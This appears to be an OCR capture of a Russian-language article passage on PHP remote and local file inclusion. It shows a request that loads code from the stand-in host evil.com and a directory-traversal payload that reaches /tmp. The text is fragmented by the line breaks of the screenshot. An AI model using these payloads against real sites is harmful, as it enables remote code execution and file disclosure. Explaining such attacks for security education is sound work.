
allow_url_include
включены
и
allow_url_fopen
, то можно без проблем
использовать схемы и загружать код с внешнего хоста:
vuln.php?class=http://evil.com/more_evil
Если нет, то наша главная возможность — это LFI c
../
помощью dir traversal. Используя
, мы можем
перебраться в другую директорию и подгрузить файл
оттуда. Куда именно нужно будет перебираться,
зависит от ситуации. По сути, нам необходим какой-то
файл в ОС, где мы контролируем содержимое хотя бы
частично. Но это уже другая задачка.
vuln.php?class=../../../../../../../tmp/
Стоит отметить, что с учетом разнообразия версий
PHP до сих пор на многих сайтах можно встретить